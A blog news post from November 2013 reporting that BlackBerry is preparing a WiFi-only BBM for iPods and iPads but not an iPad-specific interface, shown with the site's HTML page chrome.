	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="7bbc0ea577da74d172201f2a-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="7bbc0ea577da74d172201f2a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="7bbc0ea577da74d172201f2a-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="7bbc0ea577da74d172201f2a-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-10272">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/news/">News</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">BlackBerry Not Working on iPad Specific BBM</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/admin/" title="Posts by Matt" rel="author">Matt</a></span>  

	<span class="meta-date">November 14, 2013</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/ipad-specific-bbm/" rel="bookmark" title="Permanent Link to BlackBerry Not Working on iPad Specific BBM">BlackBerry Not Working on iPad Specific BBM</a></h1>

							<p style="text-align: justify;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/bbm-iphone.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-10273" alt="bbm-iphone" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/bbm-iphone-150x150.jpg" width="150" height="150" /></a>Since BlackBerry resumed the BBM roll-out to iOS and Android devices, it has been downloaded tens of millions of times and has been consistently at the top of the app download charts.</p>
<p style="text-align: justify;">BlackBerry recently spoke to Slashgear and Andrew Bocking confirmed that BlackBerry are working on a new version of BBM specifically for WiFi-only iPod&#8217;s and iPad&#8217;s. At the moment users must have a cellular capable device in order to register and set up BBM. This is a situation that BlackBerry are looking to resolve and the update is said to be coming any time now. This will mean that BBM does not have to be tied to a specific mobile number.</p>
<p style="text-align: justify;">However, there&#8217;s no news from BlackBerry for WiFi only versions of BBM for WiFi only Android tablets but one would hope that if there&#8217;s to be an iPad and iPod WiFi version then an Android version should not be too far behind.</p>
<h3 style="text-align: justify;">No iPad specific BBM</h3>
<p style="text-align: justify;">Perhaps one piece of news that may disappoint iPad owners, though, is that BlackBerry are said NOT to be working on an iPad specific version of BBM, one that would make better use of the larger display. At the moment BBM will work on iPad devices but just a larger version of the iPhone version. iPad users have been hoping for an iPad specific version that was more akin to the interface and layout from the PlayBook.</p>
<p style="text-align: justify;">Hopefully BlackBerry will change their mind!</p>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/news/" rel="category tag">News</a>, <a href="https://www.tracyandmatt.co.uk/tablets/" rel="category tag">Tablets</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/bbm/" rel="tag">BBM</a>, <a href="https://www.tracyandmatt.co.uk/tag/blackberry/" rel="tag">BlackBerry</a>, <a href="https://www.tracyandmatt.co.uk/tag/ipad/" rel="tag">ipad</a>, <a href="https://www.tracyandmatt.co.uk/tag/iphone/" rel="tag">iPhone</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=1">Matt</a></h3>
		More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-7bbc0ea577da74d172201f2a-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-7bbc0ea577da74d172201f2a-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="7bbc0ea577da74d172201f2a-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="7bbc0ea577da74d172201f2a-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/ipad-specific-bbm/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="7bbc0ea577da74d172201f2a-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/ipad-specific-bbm/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='10272' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0227ea320d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="21"/><script type="7bbc0ea577da74d172201f2a-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-7bbc0ea577da74d172201f2a-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="7bbc0ea577da74d172201f2a-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="7bbc0ea577da74d172201f2a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
